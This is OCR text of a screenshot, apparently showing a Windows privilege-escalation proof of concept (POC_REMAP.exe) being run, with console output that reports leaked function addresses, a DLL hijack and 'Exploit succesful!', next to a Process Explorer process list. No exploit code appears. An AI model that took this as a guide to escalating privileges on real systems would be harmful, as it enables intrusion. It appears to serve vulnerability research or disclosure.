 Home
TARGET pass admin encry...
Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-64KCTPR\admin] (Administrator)
File Options View
Process
Select C:\Windows\System32\cmd.exe
C:\Users\admin\Desktop\POC_REMAP>
C:\Users\admin\Desktop\POC_REMAP>
C:\Users\admin\Desktop\POC_REMAP>
C:\Users\admin\Desktop\POC_REMAP>
C:\Users\admin\Desktop\POC_REMAP>
C:\Users\admin\Desktop\POC_REMAP>
C:\Users\admin\Desktop\POC_REMAP>tcmsetup
C:\Users\admin\Desktop\POC_REMAP>tcmsetup
C:\Users\admin\Desktop\POC_REMAP>POC_REMAP.exe
[+] Current pathname: \Device\HarddiskVolume3\Users\admin\Desktop\POC_REMAP
[+] Ndr64AsyncClientCall: 00007FF972335730
[+] Ndr64AsyncClientCall_IAT: 00007FF96ED6E6C0
[+] Launching exploit...
[+] Handle: 510
[+] Waiting for DLL hijacked
[+] Exploit succesful!
C:\Users\admin\Desktop\POC_REMAP>
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
lsass.exe
fontdrvhost.exe
csrss.exe
winlogon.exe
fontdrvhost.exe
dwm.exe
explorer.exe
SecurityHealthS
vmtoolsd.exe
procexp64.exe 10.33 28,604 K 52,996 K 9136 Sysinternals Process Explorer Sysinternals - www.sysinter... High
cmd.exe 3,588 K 15,108 K and Processor Microsoft Corporation Medium
conhost.exe 6,660 K 19,312 K Host Microsoft Corporation Medium
OneDrive.exe 50,116 K 49,976 K Microsoft Corporation Medium
msedge.exe < 0.01 43,284 K 96,388 K Microsoft Corporation Medium
msedge.exe 2,012 K 8,268 K Microsoft Corporation Medium
msedge.exe 10,332 K 26,056 K Microsoft Corporation Low
msedge.exe 9,180 K 28,080 K Microsoft Corporation Medium
msedge.exe 6,604 K 16,984 K Microsoft Edge Microsoft Corporation Low
ctfmon.exe 1,612 K 8,980 K 8788 CTF Loader Microsoft Corporation High
Trigger
Trigger
OK